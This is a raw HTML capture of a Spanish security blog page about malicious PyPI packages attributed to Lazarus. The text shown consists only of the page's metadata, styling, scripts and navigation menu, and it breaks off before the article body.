

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bequo.io/nuevos-paquetes-pypi-maliciosos-utilizados-por-lazarus-jpcert-cc-eyes
body_size: 17813
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="/wp-content/uploads/2024/05/cropped-Favicon-Bequo-Positivo.png" sizes="any">
<link rel="apple-touch-icon" href="/wp-content/uploads/2024/05/cropped-Favicon-Bequo-Positivo.png">
<link rel="pingback" href="https://bequo.io/xmlrpc.php">
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/838dcb6397e9f0a5a5c66855/script.js"></script>
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Nuevos paquetes PyPI maliciosos utilizados por Lazarus - JPCERT/CC Eyes - BEQUO</title>
<meta name="description" content="JPCERT/CC ha confirmado que Lazarus ha lanzado paquetes Python maliciosos a PyPI, el repositorio oficial de paquetes Python (Figura 1). Los paquetes de Python"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bequo.io/nuevos-paquetes-pypi-maliciosos-utilizados-por-lazarus-jpcert-cc-eyes" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nuevos paquetes PyPI maliciosos utilizados por Lazarus - JPCERT/CC Eyes - BEQUO" />
<meta property="og:description" content="JPCERT/CC ha confirmado que Lazarus ha lanzado paquetes Python maliciosos a PyPI, el repositorio oficial de paquetes Python (Figura 1). Los paquetes de Python" />
<meta property="og:url" content="https://bequo.io/nuevos-paquetes-pypi-maliciosos-utilizados-por-lazarus-jpcert-cc-eyes" />
<meta property="og:site_name" content="Software de análisis de Riesgos" />
<meta property="article:section" content="General" />
<meta property="og:image" content="https://bequo.io/wp-content/uploads/2024/05/Bequo-Software-de-riesgos-011.jpg" />
<meta property="og:image:secure_url" content="https://bequo.io/wp-content/uploads/2024/05/Bequo-Software-de-riesgos-011.jpg" />
<meta property="og:image:width" content="1620" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="Nuevos paquetes PyPI maliciosos utilizados por Lazarus &#8211; JPCERT/CC Eyes" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-05-22T22:58:08-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Nuevos paquetes PyPI maliciosos utilizados por Lazarus - JPCERT/CC Eyes - BEQUO" />
<meta name="twitter:description" content="JPCERT/CC ha confirmado que Lazarus ha lanzado paquetes Python maliciosos a PyPI, el repositorio oficial de paquetes Python (Figura 1). Los paquetes de Python" />
<meta name="twitter:image" content="https://bequo.io/wp-content/uploads/2024/05/Bequo-Software-de-riesgos-011.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="BEQUO_Admin" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="7 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Project","Organization"],"@id":"https://bequo.io/#organization","name":"Software de an\u00e1lisis de Riesgos Bequo","url":"https://bequo.io","logo":{"@type":"ImageObject","@id":"https://bequo.io/#logo","url":"https://bequo.io/wp-content/uploads/2024/05/Favicon-Bequo-Positivo.png","contentUrl":"https://bequo.io/wp-content/uploads/2024/05/Favicon-Bequo-Positivo.png","caption":"Software de an\u00e1lisis de Riesgos","inLanguage":"es","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://bequo.io/#website","url":"https://bequo.io","name":"Software de an\u00e1lisis de Riesgos","alternateName":"Bequo SaaS","publisher":{"@id":"https://bequo.io/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://bequo.io/wp-content/uploads/2024/05/Bequo-Software-de-riesgos-011.jpg","url":"https://bequo.io/wp-content/uploads/2024/05/Bequo-Software-de-riesgos-011.jpg","width":"1620","height":"1080","inLanguage":"es"},{"@type":"WebPage","@id":"https://bequo.io/nuevos-paquetes-pypi-maliciosos-utilizados-por-lazarus-jpcert-cc-eyes#webpage","url":"https://bequo.io/nuevos-paquetes-pypi-maliciosos-utilizados-por-lazarus-jpcert-cc-eyes","name":"Nuevos paquetes PyPI maliciosos utilizados por Lazarus - JPCERT/CC Eyes - BEQUO","datePublished":"2024-05-22T22:58:08-05:00","dateModified":"2024-05-22T22:58:08-05:00","isPartOf":{"@id":"https://bequo.io/#website"},"primaryImageOfPage":{"@id":"https://bequo.io/wp-content/uploads/2024/05/Bequo-Software-de-riesgos-011.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://bequo.io/author/bequo_admin","name":"BEQUO_Admin","url":"https://bequo.io/author/bequo_admin","image":{"@type":"ImageObject","@id":"https://bequo.io/wp-content/uploads/2024/05/cropped-avatar-96x96.png","url":"https://bequo.io/wp-content/uploads/2024/05/cropped-avatar-96x96.png","caption":"BEQUO_Admin","inLanguage":"es"},"sameAs":["https://bequo.io"],"worksFor":{"@id":"https://bequo.io/#organization"}},{"@type":"BlogPosting","headline":"Nuevos paquetes PyPI maliciosos utilizados por Lazarus - JPCERT/CC Eyes - BEQUO","datePublished":"2024-05-22T22:58:08-05:00","dateModified":"2024-05-22T22:58:08-05:00","articleSection":"General","author":{"@id":"https://bequo.io/author/bequo_admin","name":"BEQUO_Admin"},"publisher":{"@id":"https://bequo.io/#organization"},"description":"JPCERT/CC ha confirmado que Lazarus ha lanzado paquetes Python maliciosos a PyPI, el repositorio oficial de paquetes Python (Figura 1). Los paquetes de Python","name":"Nuevos paquetes PyPI maliciosos utilizados por Lazarus - JPCERT/CC Eyes - BEQUO","@id":"https://bequo.io/nuevos-paquetes-pypi-maliciosos-utilizados-por-lazarus-jpcert-cc-eyes#richSnippet","isPartOf":{"@id":"https://bequo.io/nuevos-paquetes-pypi-maliciosos-utilizados-por-lazarus-jpcert-cc-eyes#webpage"},"image":{"@id":"https://bequo.io/wp-content/uploads/2024/05/Bequo-Software-de-riesgos-011.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://bequo.io/nuevos-paquetes-pypi-maliciosos-utilizados-por-lazarus-jpcert-cc-eyes#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="BEQUO &raquo; Feed" href="https://bequo.io/feed" />
<link rel="alternate" type="application/rss+xml" title="BEQUO &raquo; Feed de los comentarios" href="https://bequo.io/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="BEQUO &raquo; Comentario Nuevos paquetes PyPI maliciosos utilizados por Lazarus &#8211; JPCERT/CC Eyes del feed" href="https://bequo.io/nuevos-paquetes-pypi-maliciosos-utilizados-por-lazarus-jpcert-cc-eyes/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://bequo.io/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//bequo.io/wp-content/cache/wpfc-minified/32393r7n/bneui.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='google-language-translator-css' href='https://bequo.io/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' /> -->
<!-- <link rel='stylesheet' id='glt-toolbar-styles-css' href='https://bequo.io/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' /> -->
<!-- <link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://bequo.io/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link href="https://bequo.io/wp-content/themes/yootheme/css/theme.1.css?ver=1736113822" rel="stylesheet"> -->
<!-- <link href="https://bequo.io/wp-content/themes/yootheme/css/theme.update.css?ver=4.3.13" rel="stylesheet"> -->
<link rel="stylesheet" type="text/css" href="//bequo.io/wp-content/cache/wpfc-minified/8xssaf11/446zi.css" media="all"/>
<script src='//bequo.io/wp-content/cache/wpfc-minified/fgjr9rql/bneui.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://bequo.io/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://bequo.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://bequo.io/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.8.3" id="wp_automatic_gallery-js"></script> -->
<link rel="https://api.w.org/" href="https://bequo.io/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bequo.io/wp-json/wp/v2/posts/1847" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bequo.io/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://bequo.io/?p=1847' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bequo.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbequo.io%2Fnuevos-paquetes-pypi-maliciosos-utilizados-por-lazarus-jpcert-cc-eyes" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bequo.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbequo.io%2Fnuevos-paquetes-pypi-maliciosos-utilizados-por-lazarus-jpcert-cc-eyes&#038;format=xml" />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}div.skiptranslate.goog-te-gadget{display:inline!important;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#002289;}</style>		<script>
document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
</script>
<style>
.no-js img.lazyload {
display: none;
}
figure.wp-block-image img.lazyloading {
min-width: 150px;
}
.lazyload, .lazyloading {
opacity: 0;
}
.lazyloaded {
opacity: 1;
transition: opacity 400ms;
transition-delay: 0ms;
}
</style>
<script src='//bequo.io/wp-content/cache/wpfc-minified/qshnmbs6/bneui.js' type="text/javascript"></script>
<!-- <script src="https://bequo.io/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=4.3.13"></script> -->
<!-- <script src="https://bequo.io/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-horizon.min.js?ver=4.3.13"></script> -->
<!-- <script src="https://bequo.io/wp-content/themes/yootheme/js/theme.js?ver=4.3.13"></script> -->
<script>window.yootheme ||= {}; var $theme = yootheme.theme = {"i18n":{"close":{"label":"Close"},"totop":{"label":"Back to top"},"marker":{"label":"Open"},"navbarToggleIcon":{"label":"Open menu"},"paginationPrevious":{"label":"Previous page"},"paginationNext":{"label":"Next page"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}}};</script>
<link rel="icon" href="https://bequo.io/wp-content/uploads/2024/05/Favicon-Bequo-Positivo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://bequo.io/wp-content/uploads/2024/05/Favicon-Bequo-Positivo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bequo.io/wp-content/uploads/2024/05/Favicon-Bequo-Positivo-300x300.png" />
<meta name="msapplication-TileImage" content="https://bequo.io/wp-content/uploads/2024/05/Favicon-Bequo-Positivo-300x300.png" />
<link rel="icon" href="" sizes="32x32">    </head>
<body class="wp-singular post-template-default single single-post postid-1847 single-format-standard wp-theme-yootheme ">
<div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
<div class="uk-notification-message">
<a href="#tm-main">Skip to main content</a>
</div>
</div>
<div class="tm-page">
<header class="tm-header-mobile uk-hidden@m">
<div uk-sticky cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
<div class="uk-navbar-container">
<div class="uk-container uk-container-expand">
<nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;right&quot;,&quot;container&quot;:&quot;.tm-header-mobile &gt; [uk-sticky]&quot;,&quot;boundary&quot;:&quot;.tm-header-mobile .uk-navbar-container&quot;,&quot;target-x&quot;:&quot;.tm-header-mobile .uk-navbar&quot;,&quot;target-y&quot;:&quot;.tm-header-mobile .uk-navbar-container&quot;,&quot;dropbar&quot;:true,&quot;dropbar-anchor&quot;:&quot;.tm-header-mobile .uk-navbar-container&quot;,&quot;dropbar-transparent-mode&quot;:&quot;remove&quot;}">
<div class="uk-navbar-left">
<a href="https://bequo.io/" aria-label="Volver al inicio" class="uk-logo uk-navbar-item">
<picture>
<source type="image/webp" data-srcset="/wp-content/themes/yootheme/cache/a9/Logo-Bequo-Positivo-a940203f.webp 120w, /wp-content/themes/yootheme/cache/b5/Logo-Bequo-Positivo-b549ea2d.webp 240w" data-sizes="(min-width: 120px) 120px">
<img alt loading="eager" data-src="/wp-content/themes/yootheme/cache/74/Logo-Bequo-Positivo-74caae02.png" width="120" height="36" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/36;"><noscript><img alt loading="eager" src="/wp-content/themes/yootheme/cache/74/Logo-Bequo-Positivo-74caae02.png" width="120" height="36"></noscript>
</picture><picture>
<source type="image/webp" data-srcset="/wp-content/themes/yootheme/cache/5e/Logo-Bequo-Negativo-5e66709b.webp 120w, /wp-content/themes/yootheme/cache/14/Logo-Bequo-Negativo-14493512.webp 240w" data-sizes="(min-width: 120px) 120px">
<img class="uk-logo-inverse lazyload" alt loading="eager" data-src="/wp-content/themes/yootheme/cache/64/Logo-Bequo-Negativo-646195bf.png" width="120" height="36" src="[data-uri]" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/36;"><noscript><img class="uk-logo-inverse" alt loading="eager" src="/wp-content/themes/yootheme/cache/64/Logo-Bequo-Negativo-646195bf.png" width="120" height="36"></noscript>
</picture></a>                        
</div>
<div class="uk-navbar-right">
<a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">
<span class="uk-margin-small-right uk-text-middle">Menú</span>
<div uk-navbar-toggle-icon></div>
</a>                        
</div>
</nav>
</div>
</div>
</div>
<div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide" flip>
<div class="uk-offcanvas-bar uk-flex uk-flex-column">
<button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
<div class="uk-margin-auto-bottom">
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel">
<a href="https://bequo.io/" aria-label="Volver al inicio" class="uk-logo">
<picture>
<source type="image/webp" data-srcset="/wp-content/themes/yootheme/cache/82/Favicon-Bequo-Positivo-82be16c5.webp 120w, /wp-content/themes/yootheme/cache/4d/Favicon-Bequo-Positivo-4db6a790.webp 240w" data-sizes="(min-width: 120px) 120px">
<img alt loading="eager" data-src="/wp-content/themes/yootheme/cache/ab/Favicon-Bequo-Positivo-ab1e0897.png" width="120" height="120" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/120;"><noscript><img alt loading="eager" src="/wp-content/themes/yootheme/cache/ab/Favicon-Bequo-Positivo-ab1e0897.png" width="120" height="120"></noscript>
</picture></a>
</div>
</div>    <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-2">
<ul class="uk-nav uk-nav-default uk-nav-accordion" uk-nav="targets: &gt; .js-accordion">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://bequo.io/"> Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bequo.io/software-de-analisis-de-riesgos"> Software de análisis de riesgos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bequo.io/bequo-team"> Bequo &amp; Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bequo.io/blog"> Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children js-accordion uk-parent"><a href> Servicios <span uk-nav-parent-icon></span></a>
<ul class="uk-nav-sub">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bequo.io/analisis-e-inteligencia-de-seguridad"> Análisis e inteligencia de seguridad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bequo.io/auditoria-de-seguridad-y-riesgos"> Auditoría de seguridad y riesgos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bequo.io/capacitaciones-y-asesoria-de-seguridad"> Capacitaciones y asesoría de seguridad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://bequo.io/consultoria-estrategica-de-seguridad"> Consultoría estratégica de seguridad</a></li>
